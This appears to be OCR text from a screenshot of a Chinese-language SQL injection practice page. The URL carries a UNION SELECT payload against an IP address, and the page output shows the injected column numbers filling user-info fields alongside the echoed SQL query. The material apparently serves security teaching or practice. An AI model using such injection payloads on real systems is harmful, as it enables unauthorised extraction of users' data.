 用户信息
47.76.152.109:60080/?id=1 and 1=0 union select 1, 2, 3, 4, 5 from users
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
用户信息
姓名：2
电子邮件：3
电话号码：4
地址：5
SQL语句：select * from users where id = 1 and 1=0
union select 1, 2, 3, 4, 5 from users
错误信息：